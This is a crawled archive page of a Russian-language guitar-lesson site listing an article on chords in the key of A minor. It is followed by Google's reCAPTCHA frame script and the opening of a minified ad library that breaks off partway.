

--- FILE ---
content_type: text/html
request_url: https://u-rock.com.ua/2014/01/20/index.htm
body_size: 7872
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Материалы за 20.01.2014 &raquo; Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua</title>
<meta name="description" content="Уроки игры на гитаре, обучение — гитара для чайников. Аккорды, табы и ноты для рок-гитары. События рока, интервью с рок-группами и музыкантами">
<meta name="keywords" content="уроки игры на гитаре, как играть на гитаре, уроки гитары, гитара обучение, гитара для чайников">


<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="search" type="application/opensearchdescription+xml" href="../../../engine/opensearch.php" title="Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua">
<link rel="alternate" type="application/rss+xml" title="Уроки игры на гитаре, аккорды, табулатуры, ноты || U-rock.com.ua" href="../../../rss.xml">
<style>html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input{margin:0;padding:0}*{margin:0;padding:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}html{height:100%}h2{font-size:1.3em}header,nav,section,main,article,aside,footer{display:block}body{height:100%;width:100%;background:#efeff0}</style><link media="screen" href="../../../templates/Resp_default/style/sm-core-css.css" rel="stylesheet" type="text/css"><link media="screen" href="../../../templates/Resp_default/style/sm-blue/sm-blue.css" rel="stylesheet" type="text/css"><style type="text/css">#main-menu{z-index:9999;width:auto}#main-menu ul{width:12em}</style><style>#header-fixed{width:80%;min-height:66px;margin:0 auto;text-align:justify;letter-spacing:1px;max-width:1920px}.logo_block,.search_block{display:inline-block}.logo_block{width:50%;min-height:66px;float:left}.logo_block h1{display:inline-block;font-size:80%;color:#22284f;font-family:"Open Sans MS",Helvetica,sans-serif;text-align:left;float:left;margin:16px 0 0 8px}.logo_block a{font-size:120%;font-family:"Open Sans MS",Helvetica,sans-serif;text-align:left;color:#22284f!important;text-decoration:none;outline:none;font-weight:600;display:inline-block;margin:8px 0 0 8px}.f-char{color:#f86e57}.search_block{width:50%;min-height:66px;position:relative}#search_f{float:right;position:relative;top:12px;width:80%}#cse-search-box div{max-width:98%}.maxw{margin:0 auto;min-width:240px;max-width:1920px}header{min-width:240px;width:100%}</style><style>
.sm-blue {
	background:#3193c0; /* Old browsers */
    background-image:url('../css-gradients-fallback/main-menu-bg.png');
	background-image:-moz-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#22284F),color-stop(100%,#1675a1));
	background-image:-webkit-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-o-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:-ms-linear-gradient(top,#22284F 0%,#1675a1 100%);
	background-image:linear-gradient(top,#22284F 0%,#1675a1 100%);
	-moz-border-radius:8px;    
        .sm-blue-vertical {
	-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);
	box-shadow:0 1px 4px rgba(0,0,0,0.3);
}
.sm-blue ul {
	border:1px solid #a9a9a9;
	padding:7px 0;
	background:#fff;
	-moz-border-radius:0 0 4px 4px;
	-webkit-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px;
	-moz-box-shadow:0 5px 12px rgba(0,0,0,0.3);
	-webkit-box-shadow:0 5px 12px rgba(0,0,0,0.3);
	box-shadow:0 5px 12px rgba(0,0,0,0.3);
}
/* for vertical main menu subs and 2+ level horizontal main menu subs round all corners */
.sm-blue-vertical ul,
.sm-blue ul ul {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

</style><style>.maincont p{padding:0 20px}.argmore a{text-align:center;font-weight:bold}.full_st_link span{text-decoration:underline}@media (max-width:400px){.mlink{position:relative;min-height:80px}.fl_marg{margin:0;padding:0;float:right!important}.argmore a{margin:0;padding:0;position:absolute;width:100%;bottom:0;left:0}}</style><style>.commersials_block{padding:0 0 12px}</style><link media="screen" href="../../../templates/Resp_default/style/styles.css" type="text/css" rel="stylesheet"><link media="screen" href="../../../templates/Resp_default/style/engine.css" type="text/css" rel="stylesheet"><script type="text/javascript" src="../../../engine/classes/min/index.php%2Cqcharset%3Dutf-8%2Cag%3Dgeneral%2Ca10.pagespeed.jm.pyBeHObAQb.js"></script>
<script type="text/javascript" src="../../../engine/classes/min/index.php%2Cqcharset%3Dutf-8%2Caf%3Dengine%2C_classes%2C_highslide%2C_highslide.js%2Ca10.pagespeed.jm._54LBNQkqr.js"></script>

<link rel="shortcut icon" href="../../../templates/Resp_default/images/favicon.ico">

<!-- SmartMenus core CSS (required) -->


<!-- "sm-blue" menu theme (optional, you can use your own CSS, too) -->


<!-- #main-menu config - instance specific stuff not covered in the theme -->

<script async="" type="text/javascript" src="../../../templates/Resp_default/js/libs.js"></script>
    

<!-- jQuery -->
<script async="" type="text/javascript" src="../../../templates/Resp_default/js/libs/jquery-loader.js"></script>
<!-- <script async="" src="http://ajax.googleapis.com/ajax/js/libs/jquery/1.11.0/jquery.min.js"></script> -->
<!-- SmartMenus jQuery plugin -->
<script async="" type="text/javascript" src="../../../templates/Resp_default/js/jquery.smartmenus.js"></script>

<!-- SmartMenus jQuery init -->
<script type="text/javascript">$(function(){$('#main-menu').smartmenus({subMenusSubOffsetX:1,subMenusSubOffsetY:-8});});</script>
    
    
    



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6911188694826155" crossorigin="anonymous"></script>
</head>
<body>

<!--Header-->
	<header>

<div id="header" class="dpad">
	<div id="header-fixed">
    	<div class="logo_block">
    		<a href="../../../index.html"><span class="f-char" title="На главную >> U-rock.com.ua">U</span>-Rock.com.ua</a>
				<div class="clear"></div>
					<h1>
                    	<i>Уроки игры на гитаре, аккорды и ноты для рок-гитары</i>
                	</h1>
            	</div>
        <div class="search_block">
			<div id="search_f">
    			<form action="//www.google.com.ua" id="cse-search-box">
  <div>
    <!-- вверх -->
        <!-- <input type="hidden" name="ie" value="UTF-8">
    <input type="text" name="q" size="25">
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;"> -->
  </div>
</form>
<!--<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements","1",{packages:"transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script>

<script type="text/javascript" src="//www.google.com.ua/coop/cse/brand?form=cse-search-box&lang=ru"></script>-->

            </div>
        </div>    
    </div>    
</div>
</header>    
<!--End of header-->
<div class="wrapper">
<!--Top menu-->
	<nav>
    
<ul id="main-menu" class="sm sm-blue">
  <li><a href="../../../chord-generator.html">Генератор аккордов</a></li>
  <li><a href="../../../metronome-online.html">Метроном</a></li>
  <li><a href="../../../kamerton-online.html">Камертон онлайн</a></li>
  <li><a href="../../../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html">Хроматический тюнер</a></li>
    <!--<li><a href="menu.html">Меню сайта</a></li> -->
  <!--<li><a href="#">Еще</a> -->
    <ul>
      <li><a href="../../../uroki-na-gitare-dlya-nachinayuschih.html">Новичкам</a></li>
      <li><a href="../../../luchshee.html">Лучшее</a></li>
      <li><a href="../../../guitar_choice/index.htm">Как выбрать гитару</a></li>
      <li><a href="../../../tune-up/index.htm">Настройка гитары</a></li>
      <li><a href="../../../chords_in_the_schemes/index.htm">Аккорды в картинках</a></li>
      <li><a href="../../../videokursy/index.htm">Видеокурсы по музыке</a></li>
      <li><a href="../../../theory/index.htm">Теория</a></li> 
      <li><a href="../../../practice/index.htm">Практика</a></li>
      <li><a href="../../../gear/index.htm">Оборудование рок-звезд</a></li>
      <li><a href="../../../rocktabs-notes/index.htm">Рок табы и ноты</a></li>
      <li><a href="../../../interviews/index.htm">Интервью</a></li>
      <li><a href="../../../bands/index.htm">Группы</a></li>
      <li><a href="../../../events/index.htm">События</a></li>
      <li><a href="../../../benefits/index.htm">Учебники и пособия</a></li>
      <li><a href="../../../soft/index.htm">Программы</a></li>                              
    </ul>
  </li>
</ul>
</nav>
<!--End of top menu-->
	<div class="section maxw">
		<div class="mainwrap">
			<main>
				<div class="top_line"></div>
				
				
				
				
					
					<div id='dle-content'><!--Short-Story-->
<div class="base">
    
    <article>
    <div itemscope="" itemtype="https://schema.org/Article">
    <div class="dpad">
        <div class="full_st_link">
        <a href="../../../chords_in_the_schemes/273-akkordy-v-tonalnosti-lya-minor-foto-shemy-opisanie.html"><span class="btl" itemprop="headline">Аккорды в тональности ля минор (фото, схемы, описание)</span></a>
        </div>    
        <div class="clear"></div>
			<div class="bhinfo">
		
				<span class="baseinfo radial">
                	Категория:&nbsp;<span style="color:#000000;">></span>&nbsp;<span itemprop="genre"><a href="../../../chords_in_the_schemes/index.htm">Аккорды в картинках</a></span>
				</span>
        <div class="ratebox"><div class="rate"><div id='ratig-layer-273'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '273'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '273'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '273'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '273'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '273'); return false;">5</a></li>
		</ul>
</div></div></div></div>
			</div>
			<div class="maincont" itemprop="text">
						<div align="center"><!--TBegin--><a href="../../../uploads/posts/2014-01/1390251797_gjcu.jpg" onclick="return hs.expand(this)"><img src="../../../uploads/posts/2014-01/thumbs/1390251797_gjcu.jpg" alt="Аккорды в тональности ля минор (фото, схемы, описание)" title="Аккорды в тональности ля минор (фото, схемы, описание)"></a><span class="highslide-caption">Аккорды в тональности ля минор (фото, схемы, описание)</span><!--TEnd--></div><br><p style="text-align:justify;">В статье рассмотрим все аккорды, которые входят в тональность ля минор (a-moll). Это Am, Hmb5 (Hm7b5), C, Dm, Em, F, G. Кроме этого, внимание уделено аккордам, которые не строятся по нотам этой гаммы, но довольно часто используются в аккомпанементе — H, H7, E, E7, G7. Все проиллюстрировано схемами и фотографиями.</p>
		<div class="clr"></div>
					
			</div>
	</div>
	<div class="mlink">
        <div class="fl">
            <p class="lcol argcat">Автор: <span itemprop="author"><a onclick="ShowProfile('MetalPoliceman', 'https://u-rock.com.ua/user/MetalPoliceman/', '0'); return false;" href="../../../user/MetalPoliceman/index.htm">MetalPoliceman</a>.</span></p>
            <p class="pub_date"><a href="index.htm"><span itemprop="datePublished">20-01-2014, 22:00</span></a></p>
<!--Scheme for Google--_added_20_10_2016-->
            <div style="display:none;" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
	            <div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
	    			<img itemprop="url image" src="../../../watermark_dark.png" style="display:none;">
        			<meta itemprop="width" content="297">
	        		<meta itemprop="height" content="125">
	    		</div>
	    		<meta itemprop="name" content="Уроки игры на гитаре, аккорды и ноты для рок-гитары">
			</div>
            <!--End of scheme for Google--_added_20_10_2016-->
        </div>
        <div class="fl_marg">
        	<span class="argviews"><span title="Просмотров: 77120"><b>77120</b></span></span>
			<span class="argcoms"><noindex><a rel="nofollow" class="com" href="../../../chords_in_the_schemes/273-akkordy-v-tonalnosti-lya-minor-foto-shemy-opisanie.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></noindex></span>
        	</div>
        	<span class="argmore"><a href="../../../chords_in_the_schemes/273-akkordy-v-tonalnosti-lya-minor-foto-shemy-opisanie.html">ПОДРОБНЕЕ ></a></span>        
		</div>
</div>    
</article>
</div></div>
			</main>	
		</div>
		<aside id="s_right">               
			<div class="right_col_block_1">
				<!--Popular articles-->
				<div class="top_line"></div>
	<div id="pop" class="right_title">
		<span>Популярное</span>
	</div>
	<script async="" src="../../../pagead/js/f.txt"></script>
<!-- 4 -->
	<div class="pop_block">
		<img src="../../../uploads/top/chord_f.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../chords_in_the_schemes/185-kakim-akkordom-mozhno-zamenit-f-na-gitare-akkord-f-bez-barre.html">
				Варианты аккорда F. Аккорд F без баррэ</a>
			</div>
	</div>
<div class="clear"></div>
	<div class="pop_block">
		<img src="../../../uploads/top/simple_chords.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../chords_in_the_schemes/188-prostye-akkordy-na-gitare-dlya-nachinayuschih.html">
				Простые аккорды для начинающих в картинках</a>
			</div>
	</div>
<div class="clear"></div>
	<div class="pop_block">
		<img src="../../../uploads/top/darrell_riffer_maddness.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../practice/212-riffer-madness-uroki-igry-na-gitare-ot-daymbega-darrella-dimebag-darrell-teoriya-i-praktika.html">
				Riffer Madness - уроки игры на гитаре Даймбега Даррелла</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/top_10_guitars.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../guitar_choice/209-top-gitar-luchshie-gitary.html">
				10 лучших гитар, о которых должен знать каждый гитарист</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/minor_pentatonic.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../theory/208-minornaya-pentatonika-na-gitare-pentatonika-lya-minor-boksy-pentatoniki.html">
				Минорная пентатоника на гитаре. Боксы пентатоники</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/how_to_read_tabs.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../theory/195-osnovy-pravilnogo-chteniya-gitarnyh-tabulatur.html">
                Как играть на гитаре по табам</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/notes_to_tune_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../tune-up/181-skachat-zvuki-dlya-nastroyki-gitary-noty-mi-nota-lya.html">
				Скачать звуки нот для настройки гитары</a>
			</div>
	</div>
<div class="clear"></div>
	
	
<div class="pop_block">
		<img src="../../../uploads/top/perebori_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../practice/191-vidy-pereborov-na-gitare-osvoenie-igry-prostyh-pereborov.html">
				Виды переборов на гитаре</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/how_to_tune_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../tune-up/174-kak-nastroit-gitaru-vruchnuyu-na-sluh-metod-pyatogo-lada.html"> 
				Как настроить гитару вручную на слух</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../../../uploads/top/changing_chords_on_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../../../practice/249-kak-nauchitsya-bystro-perestavlyat-akkordy-na-gitare.html">
                Как научиться быстро переставлять аккорды на гитаре</a>
			</div>
	</div>
<div class="clear">
</div>

				<!--End of popular articles-->
			</div>
			<div class="right_col_block_2">
                <!--Commercials-->
				
<div class="top_line"></div>
	<div id="commercial" class="right_title">
		<span>Реклама</span>
	</div>
	<div class="commersials_block">
		<script async="" src="../../../pagead/js/f.txt"></script>
		<!-- R_column -->
		<!-- 5 -->
	</div>
				
				<!--End of commercials-->
			</div>
					<!--Login block-->
					
					<!--End of login block-->     
            <div class="right_col_block_3">       
				<!--U-reccomended-->
				<div class="top_line"></div>
	<div id="u-rec" class="right_title">
		<span>U-Recomended</span>
	</div>
	<div class="u_rec_block">		
		<ul>
            <li>#&nbsp;<a href="../../../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html" target="_blank" title="Настроить гитару и электрогитару онлайн через интернет (на сайте u-rock.com.ua)">Онлайн тюнер для гитары</a></li>
   			<li>#&nbsp;<a href="../../../soft/14-ap-guitar-tuner.html" target="_blank" title="Скачать бесплатный тюнер для настройки гитары AP Guitar Tuner">AP Guitar Tuner</a></li>
   			<li>#&nbsp;<a href="../../../soft/9-tuxguitar-notnyy-redaktor.html" target="_blank" title="Скачать бесплатный нотный редактор TuxGuitar">TuxGuitar</a></li>
   			<li>#&nbsp;<a href="../../../soft/40-programma-dlya-podbora-akkordov.html" target="_blank" title="Скачать программу для подбора аккордов с тюнером и метрономом бесплатно">Программа для подбора аккордов</a></li>
   			<li>#&nbsp;<a href="../../../soft/20-aimp-3-russkaya-versiya.html" target="_blank" title="Проигрыватель Aimp последней русской версии скачать бесплатно">Aimp русская версия</a></li>
   			<li>#&nbsp;<a href="../../../soft/35-vlc-media-player.html" target="_blank" title="Скачать бесплатно бесплатный проигрыватель со встроенными кодеками">VLC media player</a></li>
   			<li>#&nbsp;<a href="../../../soft/19-adobe-reader-x.html" target="_blank" title="Скачать программу для чтения PDF-файлов">Adobe Reader</a></li>
   			<li>#&nbsp;<a href="../../../soft/18-stdu-viewer-15.html" target="_blank" title="Бесплатная программа для файлов формата DJVU и PDF">Stdu viewer</a></li>
   			<li>#&nbsp;<a href="../../../soft/25-free-ringtone-maker-210266-portable.html" target="_blank" title="Скачать беплатную программу для создания рингтонов">Free Ringtone Maker</a></li>
 		</ul>
	</div> 
				<!--End of u-reccomended-->
					<div class="right_col_block_4">
				<div class="rb_div"></div>
						<!--Statictics-->
                		<div class="top_line"></div>
	<div id="stats" class="right_title">
	<span>Наш парнер</span>
	<div style="padding-top:100px;"><a style="position: relative;z-index:999;" href="https://budver.com/ru"><img width="300" src="/budver.gif" alt="Онлайн-сервис поиска работников"></a></div>
</div>
	<div class="stats_block">
		

		<ul>
			<li>
                <!--LiveInternet logo-->
                
                <!--/LiveInternet-->
            </li>
		</ul>
		<ul>
			<li>
                <!-- I.UA counter -->
                
                <!-- End of I.UA counter -->
            </li>
			<li>
                
            </li>
		</ul>
	</div>

                		<!--End of statictics-->
					</div>
					<div class="right_col_block_4">
						<div class="rb_div"></div>
					</div>	
			</div>			
         </aside>
   </div>
</div>


<!--Footer-->
<footer>
<div class="maxw">
	<div class="top_line"></div>
<!--Scripts>
	<!--Twitter script-->
		
    <!--End of twitter script>
	<!--_____Red click script_____-->
	
	<!--_____End of red click script_____-->
		<script type="text/javascript" charset="utf-8" src="../../../uploads/afisha/jrt-run.js"></script>  
	
<!--End of scripts-->
    	<div class="rights">
        	<p>U-rock.com.ua</p>
        	<p>Все права защищены &copy; 2011-2024</p>
        </div>
        <div class="soc_serv">
                	
<div class="clear"></div>
        </div>
        <div class="rules">
            <ul>
                <li><a href="../../../rules.html">Правила сайта</a></li>
                <li><a href="../../../index.php.html?do=feedback">Контакты</a></li>
            </ul>
        </div>
        <div class="online_serv">
            <h3>Онлайн-сервисы</h3>
                <ul>
                    <li><a href="../../../chord-generator.html">Генератор аккордов</a></li>
                    <li><a href="../../../metronome-online.html">Метроном</a></li>
                    <li><a href="../../../kamerton-online.html">Камертон</a></li>
                    <li><a href="../../../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html">Хроматический тюнер</a></li>
                </ul>
        </div>
        <div class="sections">
            <h3>Разделы</h3>
                <ul>
                    <li><a href="../../../videokursy/index.htm">Видеоуроки</a></li>
                    <li><a href="../../../guitar_choice/index.htm">Как выбрать гитару</a></li>
                    <li><a href="../../../tune-up/index.htm">Настройка гитары</a></li>
                    <li><a href="../../../chords_in_the_schemes/index.htm">Аккорды в картинках</a></li>
                    <li><a href="../../../theory/index.htm">Теория</a></li>
                    <li><a href="../../../practice/index.htm">Практика</a></li>
                    <li><a href="../../../gear/index.htm">Оборудование рок-звезд</a></li>
                    <li><a href="../../../rocktabs-notes/index.htm">Рок табы и ноты</a></li>
                </ul>
        </div>
        <div class="info">
            <h3>Инфо</h3>
                <ul>
                    <li><a href="../../../uroki-na-gitare-dlya-nachinayuschih.html">Новичкам</a></li>
                    <li><a href="../../../luchshee.html">Лучшее</a></li>
                    <li><a href="../../../index.php-1.html?do=register">Регистрация</a></li>     
                    <li><a href="../../../about.html">О проекте</a></li> 
                </ul>
        </div>
        <div class="footer_text">
            <h2>Аккорды, ноты и уроки игры на гитаре в стиле рок и смежных жанрах музыки</h2>
                <p>На нашем сайте представлены статьи по обучению игры на гитаре для чайников, ноты и 
                   аккорды для гитары в стиле рок. Аккомпанемент и гитара-соло, авторские и переводные 
                   уроки игры на гитаре с самых авторитетных зарубежных музыкальных журналов от лучших 
                   профи своего дела. Администрация не всегда согласна с мнением авторов, публикующих 
                   материалы на ресурсе. Авторы публикаций могут предоставлять свои наработки по подбору 
                   композиций, в том числе для бесплатного скачивания нот, таб и табулатур. 
                   Интернет-издание «Портал о рок-гитаре и рок-гитаристах U-Rock.com.ua» является 
                   некоммерческим проектом.</p>
				   <p>При копировании материалов, размещенных на сайте, активная ссылка на <a href="https://u-rock.com.ua">U-rock.com.ua</a> 
    обязательна.</p>
<p><a href="https://1-web-development.com/uk">Сайт разработан</a> компанией 1 Web Development </p>
        </div>
    <div class="clear"></div>
</div>
</footer>			
<!--End_of_footer-->			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b71c47ec128417a90042ed6bc900cc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ehMvtOJctUVu2XD27G_IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767485886325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://u-rock.com.ua/pagead/js/f.txt
body_size: 62267
content:
(function(sttc){var r,aa;function ba(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function da(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var ea=da(this),fa="function"===typeof Symbol&&"symbol"===typeof Symbol("x"),t={},ha={};function u(a,b,c){if(!c||null!=a){c=ha[b];if(null==c)return a[b];c=a[c];return void 0!==c?c:a[b]}} 
function v(a,b,c){if(b)a:{var d=a.split(".");a=1===d.length;var e=d[0],f;!a&&e in t?f=t:f=ea;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=fa&&"es6"===c?f[d]:null;b=b(c);null!=b&&(a?ca(t,d,{configurable:!0,writable:!0,value:b}):b!==c&&(void 0===ha[d]&&(a=1E9*Math.random()>>>0,ha[d]=fa?ea.Symbol(d):"$jscp$"+a+"$"+d),ca(f,ha[d],{configurable:!0,writable:!0,value:b})))}} 
v("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ca(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b},"es6"); 
v("Symbol.iterator",function(a){if(a)return a;a=(0,t.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ea[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ja(ba(this))}})}return a},"es6"); 
function ja(a){a={next:a};a[u(t.Symbol,"iterator")]=function(){return this};return a}function ka(a){return a.raw=a}function w(a){var b="undefined"!=typeof t.Symbol&&u(t.Symbol,"iterator")&&a[u(t.Symbol,"iterator")];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function la(a){if(!(a instanceof Array)){a=w(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a} 
function ma(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var na=fa&&"function"==typeof u(Object,"assign")?u(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)ma(d,e)&&(a[e]=d[e])}return a};v("Object.assign",function(a){return a||na},"es6");var oa="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},pa; 
if(fa&&"function"==typeof Object.setPrototypeOf)pa=Object.setPrototypeOf;else{var qa;a:{var ra={a:!0},sa={};try{sa.__proto__=ra;qa=sa.a;break a}catch(a){}qa=!1}pa=qa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ta=pa; 
function x(a,b){a.prototype=oa(b.prototype);a.prototype.constructor=a;if(ta)ta(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Jc=b.prototype}function ua(){this.l=!1;this.h=null;this.C=void 0;this.g=1;this.A=0;this.j=null}function wa(a){if(a.l)throw new TypeError("Generator is already running");a.l=!0}ua.prototype.u=function(a){this.C=a}; 
function xa(a,b){a.j={exception:b,Kb:!0};a.g=a.A}ua.prototype.return=function(a){this.j={return:a};this.g=this.A};function ya(a,b,c){a.g=c;return{value:b}}function za(a){this.g=new ua;this.h=a}function Aa(a,b){wa(a.g);var c=a.g.h;if(c)return Ba(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ca(a)} 
